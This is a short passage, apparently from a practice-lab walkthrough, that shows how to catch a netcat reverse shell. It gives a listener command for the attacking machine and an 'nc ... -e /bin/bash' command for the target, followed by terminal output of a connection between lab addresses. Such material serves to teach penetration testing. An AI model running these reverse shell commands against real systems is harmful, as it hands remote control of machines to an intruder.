 On the attacking machine:
sudo nc -lvnp 443
On the target:
nc <LOCAL-IP> <PORT> -e /bin/bash
muri@augury:~$ whoami
muri
muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43
286
whoami
shell
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ nc 10.11.12.223 443 -e /bin/bash